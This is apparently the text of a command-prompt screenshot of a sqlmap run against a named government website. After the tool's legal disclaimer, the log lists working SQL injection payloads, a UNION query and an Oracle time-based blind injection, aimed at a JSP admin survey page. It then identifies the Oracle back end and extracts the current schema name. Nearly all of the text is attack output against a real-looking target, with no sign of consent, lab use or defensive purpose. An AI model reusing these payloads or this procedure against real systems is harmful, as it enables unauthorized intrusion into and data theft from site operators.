 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:18:42
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[09:18:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: http://www.bjws.gov.cn:80//ecdomain/portal/survey/admin/ShowSheets.
jsp?asid=1&sid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(103)||CHR(1
09)||CHR(107)||CHR(113)||CHR(86)||CHR(89)||CHR(103)||CHR(109)||CHR(72)||CHR(109)
||CHR(122)||CHR(103)||CHR(70)||CHR(116)||CHR(113)||CHR(105)||CHR(113)||CHR(121)|
|CHR(113) FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://www.bjws.gov.cn:80//ecdomain/portal/survey/admin/ShowSheets.
jsp?asid=1&sid=1' AND 6555=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(87)||CHR(73)||
CHR(111),5) AND 'bQND'='bQND
---
[09:18:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:18:44] [INFO] fetching current database
[09:18:44] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NEW_EW'
[09:18:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bjws.gov.cn'
[*] shutting down at 09:18:44
C:\Users\Administrator>